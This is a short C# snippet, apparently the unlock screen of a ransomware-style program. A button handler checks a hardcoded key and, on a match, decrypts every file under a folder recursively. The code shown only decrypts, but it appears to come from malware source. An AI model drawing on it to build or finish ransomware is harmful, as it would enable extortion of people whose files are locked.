 private void button1_Click(object sender, EventArgs e)
{
    if (textBox1.Text == "HCJE4-XJN6H-UWP54-6TV6Y-9SZDO")
    {
        label1.Left = (base.ClientSize.Width - label1.Width) / 2;
        string[] files = Directory.GetFiles(path, "*.*", SearchOption.AllDirectories);
        for (int i = 0; i < files.Length; i++)
        {
            decryptFiles(files[i]);
        }
        label1.Text = "Files are decrypted!";
    }
    else
    {
        label1.Text = "Wrong key! Please try again!";
        label1.Left = (base.ClientSize.Width - label1.Width) / 2;
    }
}